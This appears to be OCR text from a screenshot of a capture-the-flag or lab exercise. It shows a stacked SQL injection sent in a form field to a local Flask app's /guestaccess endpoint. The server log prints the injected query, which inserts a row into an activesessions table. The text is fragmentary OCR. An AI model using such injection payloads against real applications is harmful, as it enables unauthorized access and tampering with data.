 app.py
Workspace Trust
TC New Request
Extension: Thunder Client
POST 127.0.0.1:5000/guestaccess Send
Query Headers 4 Auth Body 1 Tests Pre Run
JSON XML Text Form Form-encode GraphQL Binary
Form Fields Files
name bujang' ; INSERT INTO activesessions VALUES(
age 20
email test@mail.com
field name value
Status: 200 OK Size: 25 Bytes Time:
Response Headers 5 Cookies
1 [
2 "Internal access only"
3 ]
(kali㉿kali)-[~/cydes/web/moveit]
$ python app.py --debug
* Serving Flask app 'app'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI serv
er instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:5000
* Running on http://192.168.0.109:5000
Press CTRL+C to quit
Content-Type
Content-Length
Accept-Encoding
Accept
User-Agent
Bujangx-Mode1
Bujangx-Mode2
Host
Connection
BINGO
UPDATE guestinfo SET email='test@mail.com' WHERE name='bujang' ; INSERT INTO activesessions VALUES('bujang'
, 'bujang') --'
127.0.0.1 - - [11/Jul/2023 10:57:25] "POST /guestaccess HTTP/1.1" 200 -